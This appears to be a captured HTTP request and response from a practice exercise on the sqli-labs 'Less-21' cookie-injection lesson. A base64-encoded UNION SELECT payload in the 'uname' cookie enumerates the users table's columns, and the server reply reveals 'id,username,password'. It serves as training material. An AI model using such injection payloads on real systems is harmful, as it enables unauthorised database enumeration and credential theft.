 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie:
uname=JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtb
nMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkgYW5kIHRhYmxlX25hbWU9J3VzZXJzJyM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1857
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbn
Mgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkgYW5kIHRhYmxlX25hbWU9J3VzZXJzJyM= and expires: Fri 05 Mar 2021 -
15:02:42<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:id,username,password</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit"
name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>